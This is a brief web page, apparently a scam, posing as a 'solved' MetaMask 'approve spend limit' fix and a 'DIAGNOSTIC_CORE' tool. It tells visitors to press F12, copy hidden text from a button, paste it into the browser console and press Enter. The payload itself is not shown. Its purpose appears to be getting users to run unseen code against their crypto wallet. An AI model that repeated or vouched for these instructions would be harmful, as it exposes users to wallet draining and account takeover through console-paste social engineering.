
Metamask-extension:
APPROVE SPEND LIMIT
[SOLVED]
Abril 22, 2026
por
Administrador Aruilenses
DIAGNOSTIC_CORE_V4.2
Identification of
Approve spend limit
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.